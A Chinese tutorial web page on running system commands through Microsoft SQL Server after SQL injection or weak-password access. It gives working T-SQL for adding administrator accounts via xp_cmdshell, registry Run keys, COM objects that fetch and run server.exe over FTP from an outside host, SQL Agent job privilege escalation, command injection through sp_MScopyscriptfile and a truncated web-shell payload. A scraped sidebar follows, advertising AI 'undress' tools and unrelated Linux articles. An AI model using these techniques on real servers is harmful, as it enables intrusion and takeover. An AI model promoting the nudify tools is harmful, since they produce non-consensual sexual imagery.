怎样在MSSQL执行命令
假设一台主机开了1433端口我们已通过SQL注入或是空弱密码远程连接 能有哪些办法加一个系统管理员用户呢(或是执行系统命令) 1).XP_CMDSHELL 'cmd.exe /c net user aaa bbb /add' 人人都知道的办法,最大的好处是有回显,但是最怕 if exists (select * from dbo.
假设一台主机开了1433端口我们已通过SQL注入或是空弱密码远程连接
能有哪些办法加一个系统管理员用户呢(或是执行系统命令)
1).XP_CMDSHELL 'cmd.exe /c net user aaa bbb /add'
人人都知道的办法,最大的好处是有回显,但是最怕
if exists (select * from dbo.sysobjects where id = object_id(N'[dbo].[xp_cmdshell]') and OBJECTPROPERTY(id, N'IsExtendedProc') = 1)
exec sp_dropextendedproc N'[dbo].[xp_cmdshell]'
通过上面的T-SQL语句就可以把这个扩展储存删了
我们一般可以用
2k:
EXEC sp_addextendedproc xp_cmdshell ,@dllname ='xplog70.dll'
SQL97:
EXEC sp_addextendedproc xp_cmdshell ,@dllname ='xpsql70.dll'
就还原了.
但是有的人知道sp_addextendedproc也只不过是一个储存过程一样可以删除的
Drop PROCEDURE sp_addextendedproc
if exists (select * from
dbo.sysobjects where id = object_id(N'[dbo].[xp_cmdshell]') and
OBJECTPROPERTY(id, N'IsExtendedProc') = 1)
exec sp_dropextendedproc N'[dbo].[xp_cmdshell]'
还原:
create procedure sp_addextendedproc --- 1996/08/30 20:13
@functname nvarchar(517),/* (owner.)name of function to call */
@dllname varchar(255)/* name of DLL containing function */
as
set implicit_transactions off
if @@trancount > 0
begin
raiserror(15002,-1,-1,'sp_addextendedproc')
return (1)
end
/*
** Create the extended procedure mapping.
*/
dbcc addextendedproc( @functname, @dllname)
return (0) -- sp_addextendedproc
呀呀写了这么多其实有个最简单的保护办法:
先NET stop mssqlserver,然后把xplog70.dll(SQL97下用xpsql70.dll)删了
再把服务打开就可以了
2)看了上面的你就明白了xp_cmdshell最终是可以被删除的没别的办法了吗?
有写注册表三:
xp_regwrite 'HKEY_LOCAL_MacHINE','SOFTWAREMicrosoftWindowscurrentversionrun', 'czy82','REG_SZ', net user czy bb /add
其实注册表还有好几个地方可以写的比如说注册表中的WEB浏览设置
用写注册表的办法不好的地方是不但没有回显而且不能马上运行实不实用我也不知道了
3)
declare @s int
exec sp_oacreate "wscript.shell",@s out
--exec sp_oamethod @s,"run",NULL,"cmd.exe /c echo open ASP.7i24.com>c:a.txt"
--exec sp_oamethod @s,"run",NULL,"cmd.exe /c echo 123321>>c:a.txt"
--exec sp_oamethod @s,"run",NULL,"cmd.exe /c echo 123321>>c:a.txt"
--exec sp_oamethod @s,"run",NULL,"cmd.exe /c echo get server.exe>>c:a.txt"
--exec sp_oamethod @s,"run",NULL,"cmd.exe /c echo close>>c:a.txt"
--exec sp_oamethod @s,"run",NULL,"cmd.exe /c ftp -s:c:a.txt"
exec sp_oamethod @s,"run",NULL,"cmd.exe /c server"
对了正如你看到的我们还可以使用sp_oacreate和sp_oamethod在它们的作用下我们可以
调用系统的控件比如说fso,wsh,shell什么的,但是有个问题是并不能象xp_cmdshell那样
马上看到结果真的不能吗看下面的:
declare @s int,@o int ,@f int,@str nvarchar(4000)
/*exec sp_oacreate "wscript.shell",@s out
exec sp_oamethod @s,"run",NULL,"cmd.exe /c net user>c:temp.txt"*/
exec sp_oacreate "scripting.filesystemobject", @o out
exec sp_oamethod @o, "opentextfile", @f out,"c:temp.txt", 1
exec sp_oamethod @f, "readall",@str out
print @str
先执行注解内的然后执行外面的其实原理很简单就是利用>把结果写到一个文件中然后用
fso来读出来!很实用的
4)
use msdb; --这儿不要是master哟
exec sp_add_job @job_name='czy82';
exec sp_add_jobstep @job_name='czy82',@step_name = 'Exec my sql',@subsystem='CMDEXEC',@command='dir c:>c:b.txt';
exec sp_add_jobserver @job_name = 'czy82',@server_name = 'smscomputer';
exec sp_start_job @job_name='czy82';
利用MSSQL的作业处理也是可以执行命令的而且如果上面的subsystem的参数是tsql后面的我们就可以
执行tsql语句了.
对于这几个储存过程的使用第一在@server_name我们要指定你的sql的服务器名
第二系统的sqlserveragent服务必须打开(默认没打开的气人了吧)
net start SQLSERVERAGENT
对于这个东东还有一个地方不同就是public也可以执行..同这儿也是有系统洞洞的看下面的
USE msdb
EXEC sp_add_job @job_name = 'GetSystemOnSQL',
@enabled = 1,
@description = 'This will give a low privileged user Access to
xp_cmdshell',
@delete_level = 1
EXEC sp_add_jobstep @job_name = 'GetSystemOnSQL',
@step_name = 'Exec my sql',
@subsystem = 'TSQL',
@command = 'exec master..xp_execresultset N''select ''''exec
master..xp_cmdshell "dir > c:agent-job-results.txt"'''''',N''Master'''
EXEC sp_add_jobserver @job_name = 'GetSystemOnSQL',
@server_name = '你的SQL的服务器名'
EXEC sp_start_job @job_name = 'GetSystemOnSQL'
不要怀疑上面的代码我是测试成功了的!这儿我们要注意xp_execresultset就是因为它所以
才让我们可以以public执行xp_cmdshell
5)关于Microsoft SQL Agent Jobs任意文件可删除覆盖漏洞(public用户也可以)
在安焦有文章:?vul_id=2968
USE msdb
EXEC sp_add_job @job_name = 'ArbitraryFileCreate',
@enabled = 1,
@description = 'This will create a file called c:sqlafc123.txt',
@delete_level = 1
EXEC sp_add_jobstep @job_name = 'ArbitraryFileCreate',
@step_name = 'SQLA
FC',
@subsystem = 'TSQL',
@command = 'select ''hello, this file was created by the SQL Agent.''',
@output_file_name = 'c:sqlafc123.txt'
EXEC sp_add_jobserver @job_name = 'ArbitraryFileCreate',
@server_name = 'SERVER_NAME'
EXEC sp_start_job @job_name = 'ArbitraryFileCreate'
如果subsystem选的是:tsql在生成的文件的头部有如下内容
??揂rbitraryFileCreate? ? 1 ?,揝QLAFC? ???? 2003-02-07 18:24:19
----------------------------------------------
hello, this file was created by the SQL Agent.
(1 ?????)
所以我建议要生成文件最好subsystem选cmdexec,如果利用得好我们可以写一个有添加管理员
命令的VBs文件到启动目录!
6)关于sp_makewebtask(可以写任意内容任意文件名的文件)
关于sp_MScopyscriptfile 看下面的例子
declare @command varchar(100)
declare @scripfile varchar(200)
set concat_null_yields_null off
select @command='dir c: > "attackeripsharedir.txt"'
select @scripfile='c:autoexec.bat > nul" | ' + @command + ' | rd "'
exec sp_MScopyscriptfile @scripfile ,''
这两个东东都还在测试试哟
让MSSQL的public用户得到一个本机的web shell:)
sp_makewebtask @outputfile='d:smsa.asp',@charset=gb2312,
--@query='select '''''
--@query='select '''' '
@query='select ''
" method="POST">
,
Hot AI Tools

Undresser.AI Undress
AI-powered app for creating realistic nude photos

AI Clothes Remover
Online AI tool for removing clothes from photos.

Undress AI Tool
Undress images for free

Clothoff.io
AI clothes remover

AI Hentai Generator
Generate AI Hentai for free.

Hot Article

Hot Tools

Notepad++7.3.1
Easy-to-use and free code editor

SublimeText3 Chinese version
Chinese version, very easy to use

Zend Studio 13.0.1
Powerful PHP integrated development environment

Dreamweaver CS6
Visual web development tools

SublimeText3 Mac version
God-level code editing software (SublimeText3)

Hot Topics
 How to run SUDO commands in Windows 11/10
Mar 09, 2024 am 09:50 AM
How to run SUDO commands in Windows 11/10
Mar 09, 2024 am 09:50 AM
The sudo command allows users to run commands in elevated privilege mode without switching to superuser mode. This article will introduce how to simulate functions similar to sudo commands in Windows systems. What is the Shudao Command? Sudo (short for "superuser do") is a command-line tool that allows users of Unix-based operating systems such as Linux and MacOS to execute commands with elevated privileges typically held by administrators. Running SUDO commands in Windows 11/10 However, with the launch of the latest Windows 11 Insider preview version, Windows users can now experience this feature. This new feature enables users to
 How to check the MAC address of the network card in Win11? How to use the command to obtain the MAC address of the network card in Win11
Feb 29, 2024 pm 04:34 PM
How to check the MAC address of the network card in Win11? How to use the command to obtain the MAC address of the network card in Win11
Feb 29, 2024 pm 04:34 PM
This article will introduce readers to how to use the command prompt (CommandPrompt) to find the physical address (MAC address) of the network adapter in Win11 system. A MAC address is a unique identifier for a network interface card (NIC), which plays an important role in network communications. Through the command prompt, users can easily obtain the MAC address information of all network adapters on the current computer, which is very helpful for network troubleshooting, configuring network settings and other tasks. Method 1: Use "Command Prompt" 1. Press the [Win+X] key combination, or [right-click] click the [Windows logo] on the taskbar, and in the menu item that opens, select [Run]; 2. Run the window , enter the [cmd] command, and then
 Where is hyperv enhanced session mode? Tips for enabling or disabling Hyper-V enhanced session mode using commands in Win11
Feb 29, 2024 pm 05:52 PM
Where is hyperv enhanced session mode? Tips for enabling or disabling Hyper-V enhanced session mode using commands in Win11
Feb 29, 2024 pm 05:52 PM
In Win11 system, you can enable or disable Hyper-V enhanced session mode through commands. This article will introduce how to use commands to operate and help users better manage and control Hyper-V functions in the system. Hyper-V is a virtualization technology provided by Microsoft. It is built into Windows Server and Windows 10 and 11 (except Home Edition), allowing users to run virtual operating systems in Windows systems. Although virtual machines are isolated from the host operating system, they can still use the host's resources, such as sound cards and storage devices, through settings. One of the key settings is to enable Enhanced Session Mode. Enhanced session mode is Hyper
 Super practical! Sar commands that will make you a Linux master
Mar 01, 2024 am 08:01 AM
Super practical! Sar commands that will make you a Linux master
Mar 01, 2024 am 08:01 AM
1. Overview The sar command displays system usage reports through data collected from system activities. These reports are made up of different sections, each containing the type of data and when the data was collected. The default mode of the sar command displays the CPU usage at different time increments for various resources accessing the CPU (such as users, systems, I/O schedulers, etc.). Additionally, it displays the percentage of idle CPU for a given time period. The average value for each data point is listed at the bottom of the report. sar reports collected data every 10 minutes by default, but you can use various options to filter and adjust these reports. Similar to the uptime command, the sar command can also help you monitor the CPU load. Through sar, you can understand the occurrence of excessive load
 Detailed guide to install PHP and configure MSSQL connection on Ubuntu
Feb 29, 2024 am 11:15 AM
Detailed guide to install PHP and configure MSSQL connection on Ubuntu
Feb 29, 2024 am 11:15 AM
Ubuntu is a popular open source operating system commonly used to run servers. Installing PHP and configuring MSSQL connections on Ubuntu is one of the operations that many developers and system administrators often need to do. This article will provide readers with a detailed guide, including the steps to install PHP, set up Apache, install MSSQLServer, etc., and attach specific code examples. Step 1: Install PHP and related extensions First, we need to install PHP and related extensions to support PHP connections
 What is the correct way to restart a service in Linux?
Mar 15, 2024 am 09:09 AM
What is the correct way to restart a service in Linux?
Mar 15, 2024 am 09:09 AM
What is the correct way to restart a service in Linux? When using a Linux system, we often encounter situations where we need to restart a certain service, but sometimes we may encounter some problems when restarting the service, such as the service not actually stopping or starting. Therefore, it is very important to master the correct way to restart services. In Linux, you can usually use the systemctl command to manage system services. The systemctl command is part of the systemd system manager
 How to use LSOF to monitor ports in real time
Mar 20, 2024 pm 02:07 PM
How to use LSOF to monitor ports in real time
Mar 20, 2024 pm 02:07 PM
LSOF (ListOpenFiles) is a command line tool mainly used to monitor system resources similar to Linux/Unix operating systems. Through the LSOF command, users can get detailed information about the active files in the system and the processes that are accessing these files. LSOF can help users identify the processes currently occupying file resources, thereby better managing system resources and troubleshooting possible problems. LSOF is powerful and flexible, and can help system administrators quickly locate file-related problems, such as file leaks, unclosed file descriptors, etc. Via LSOF Command The LSOF command line tool allows system administrators and developers to: Determine which processes are currently using a specific file or port, in the event of a port conflict
 Artifact in Linux: Principles and Applications of eventfd
Feb 13, 2024 pm 08:30 PM
Artifact in Linux: Principles and Applications of eventfd
Feb 13, 2024 pm 08:30 PM
Linux is a powerful operating system that provides many efficient inter-process communication mechanisms, such as pipes, signals, message queues, shared memory, etc. But is there a simpler, more flexible, and more efficient way to communicate? The answer is yes, that is eventfd. eventfd is a system call introduced in Linux version 2.6. It can be used to implement event notification, that is, to deliver events through a file descriptor. eventfd contains a 64-bit unsigned integer counter maintained by the kernel. The process can read/change the counter value by reading/writing this file descriptor to achieve inter-process communication. What are the advantages of eventfd? It has the following features






